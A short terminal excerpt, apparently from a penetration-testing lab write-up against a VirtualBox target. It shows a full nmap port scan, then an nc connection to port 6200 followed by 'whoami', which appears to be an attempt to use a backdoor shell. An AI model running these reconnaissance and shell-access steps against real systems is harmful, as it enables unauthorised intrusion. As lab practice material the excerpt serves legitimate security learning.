 ┌──(root㉿kali)-[~/generate_by_username]
└─# nmap 172.20.10.2 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2025-06-21 21:02 CST
Nmap scan report for 172.20.10.2
Host is up (0.00020s latency).
Not shown: 65531 closed tcp ports (reset)
PORT     STATE    SERVICE
21/tcp   open     ftp
22/tcp   open     ssh
80/tcp   open     http
6200/tcp filtered lm-x
MAC Address: 08:00:27:CD:98:CB (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.93 seconds
┌──(root㉿kali)-[~/generate_by_username]
└─# nc 172.20.10.2 6200
whoami